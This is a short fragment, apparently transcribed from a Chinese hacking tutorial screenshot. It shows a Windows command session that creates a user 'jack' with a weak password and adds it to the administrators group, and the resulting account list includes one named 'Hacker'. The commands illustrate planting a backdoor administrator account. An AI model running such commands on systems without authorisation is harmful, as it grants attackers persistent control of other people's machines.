 C:\WINNT\System32\cmd.exe
C:\>net user jack 123456 /add
命令成功完成。
C:\>net localgroup administrators jack /add
命令成功完成。
C:\>net user
\\SZG 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ Administrator ASPNET
Guest Hacker IUSR_WWWFOX-NET
IWAM_WWWFOX-NET jack SQLDebugger
TsInternetUser VUSR_SZG-NB
命令成功完成。